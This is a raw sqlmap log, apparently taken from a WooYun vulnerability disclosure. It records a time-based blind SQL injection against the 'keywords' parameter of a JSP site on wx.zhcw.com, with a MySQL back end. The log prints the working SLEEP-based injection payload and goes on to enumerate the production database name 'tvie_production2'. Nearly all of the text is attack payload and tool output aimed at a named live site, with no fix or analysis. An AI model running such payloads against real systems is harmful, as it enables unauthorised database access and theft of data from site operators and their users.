 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keywords=111' AND (SELECT * FROM (SELECT(SLEEP(5)))VIst) AND 'ccuu'
='ccuu&random=0.6499213096685708
---
[09:21:39] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[09:21:39] [INFO] fetching database names
[09:21:39] [INFO] fetching number of databases
[09:21:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:21:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:21:45] [ERROR] unable to retrieve the number of databases
[09:21:45] [INFO] falling back to current database
[09:21:45] [INFO] fetching current database
[09:21:45] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:22:02] [INFO] adjusting time delay to 1 second due to good response times
tvie_production2
available databases [1]:
[*] tvie_production2
[09:23:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\wx.zhcw.com'
[*] shutting down at 09:23:28
www.wooyun.org